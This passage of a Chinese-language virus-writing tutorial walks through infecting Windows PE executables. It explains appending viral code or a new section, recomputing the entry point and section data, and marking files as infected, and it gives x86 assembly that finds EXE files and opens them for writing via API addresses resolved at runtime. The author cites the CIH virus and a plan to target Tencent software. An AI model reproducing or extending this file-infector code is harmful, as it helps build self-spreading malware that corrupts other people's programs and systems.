 ret
_align endp
++++++++++++++++++++++++++++++++++++++++++++++++++++
D 查找感染
以下给出感染的具体思路和过程，给出部分代码。
1 找到要感染的文件 ，创建文件内存影像，在内存中修改 PE 文件
2 感染文件，一般是在程序的代码段后面加入一段病毒的代码，或是添加一个新的节（这种法子听起来很好，但是杀软容易发现）
3 计算新文件的节的多少，节的大小，新的入口点，什么的一系列参数，重新写入程序。
中间计算入口点代码和一系列修改参数有点复杂。还要写入感染过的标志，不能重复感染。记得写第一个病毒的时候我学 CIH 的修改了 00PE 前面的 00 为感染标志。结果病毒感染后的文件运行就报错不是一个 PE 文件了。
查找要感染的文件(EXE 类型)
lea eax ,[ebx + offset qqre] ；说来惭愧，之所以叫 qqre，当时就是想搞腾讯的鬼。
push eax
lea eax ,[ebx + offset dition]
push eax
call [ebx +_FindFirstFile]
cmp eax ,INVALID_HANDLE_VALUE
jz _SafePlace ;找不到文件，结束查找 （下面没有给出这个标号，省略了，因为涉及了 SHE 的知识。）
声明一下，call [ebx +_FindFirstFile] 。其实就是我们病毒内存中找到的 FindFirstFile 函数的调用地址。利用前面的 GetProcAddress 把系统中的 FindFirstFile 调用地址放到了病毒的全局变量_FindFirstFile 中,无外乎就是调用 API 函数罢了，参数含义都一样。以后的都是类似的，不再重复。什么你看不懂，基础太差，先恶补下基础。
打开找到的文件
push NULL
push NULL
push OPEN_EXISTING
push NULL
push FILE_SHARE_READ or FILE_SHARE_WRITE
push GENERIC_READ or GENERIC_WRITE
lea eax , [ebx + qqre. cFileName]
push eax
call [ebx +_CreateFile]
cmp eax ,INVALID_HANDLE_VALUE
jz @findend ;找到了文件，但是打不开
mov [ebx + @hfile] ,eax
下面开始修改 PE 文件,为了快速，一般是在文件内存影像中进行的。这里有个关键问题要注意了,内存影像的文件是怎么样的呢？答案是和磁盘上的文件是一样的。不要认为文件到了内存，就要按照 PE 装入内存文件那样，对齐度什么的变